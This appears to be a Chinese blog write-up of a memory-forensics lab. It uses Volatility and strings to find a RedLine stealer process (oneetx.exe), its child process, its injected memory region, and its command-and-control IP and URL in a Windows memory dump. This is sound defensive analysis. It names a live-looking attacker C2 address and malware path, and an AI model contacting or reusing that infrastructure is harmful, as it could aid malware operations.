

1.目标可疑进程的名称是什么?

vol.py -f 1.mem --profile=Win10x64_19041 malfind

oneetx.exe



2.提交可疑进程的子进程名称

python3 vol.py -f 1.mem windows.pstree

rundll32.exe

#vol2下是这个命令

vol.py -f 1.mem --profile=Win10x64_19041 pstree

3.可疑进程内存区域的内存地址

vol.py -f 1.mem --profile=Win10x64_19041 malfind

0x400000



4.负责VPN连接的进程的名称是什么?

python3 vol.py -f 1.mem windows.psscan

Outline.exe



5.攻击者的 IP 地址是什么?

python3 vol.py -f 1.mem windows.netscan | grep oneetx.exe

77.91.124.20

6.查看你恶意软件家族的名称是什么?



strings 1.mem | grep Redline

Redlinestealer

7.攻击者访问的PHP文件的完整URL是什么?



strings 1.mem | grep 77.91.124.20

http://77.91.124.20/store/games/index.php

8.恶意可执行文件的完整路径是什么?



strings 1.mem | grep oneetx.exe

C:\Users\Tammam\AppData\Local\Temp\c3912af058\oneetx.exe

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 全程不用写代码,我用AI程序员写了一个飞机大战

· DeepSeek 开源周回顾「GitHub 热点速览」

· 记一次.NET内存居高不下排查解决与启示

· MongoDB 8.0这个新功能碉堡了,比商业数据库还牛

· .NET10 - 预览版1新功能体验(一)